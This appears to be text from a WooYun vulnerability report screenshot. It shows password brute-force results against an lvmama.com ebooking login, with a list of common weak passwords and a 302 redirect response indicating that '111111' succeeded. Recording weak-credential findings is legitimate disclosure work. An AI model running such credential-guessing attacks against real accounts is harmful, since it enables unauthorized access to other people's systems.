 40 111111 302 214
0 200 5172 baseline request
1 123456789 200 5172
2 a123456 200 5172
3 123456 200 5172
4 a123456789 200 5172
5 1234567890 200 5172
6 woaini1314 200 5172
7 qq123456 200 5172
8 abc123456 200 5172
9 123456a 200 5172
10 123456789a 200 5172
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx2
Date: Mon, 12 Oct 2015 12:26:29 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Connection: close
Location: http://ebooking.lvmama.com/vst_ebooking/editPwd.do
www.wooyun.org